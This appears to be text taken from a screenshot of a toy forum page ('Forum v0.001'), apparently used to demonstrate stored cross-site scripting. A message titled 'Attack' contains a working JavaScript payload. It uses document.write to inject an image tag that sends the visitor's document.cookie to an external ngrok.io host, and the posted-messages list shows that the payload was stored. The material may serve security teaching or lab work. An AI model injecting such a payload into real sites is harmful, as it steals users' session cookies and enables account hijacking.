 Forum v0.001
Title:
Attack
Message:
document.write('<img src="https://1f45-2001-7c7-
1180-823-48ef-3919-4642-97a8.ngrok.io?cookie=' +
document.cookie + '" />')
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
Attack
document.write('')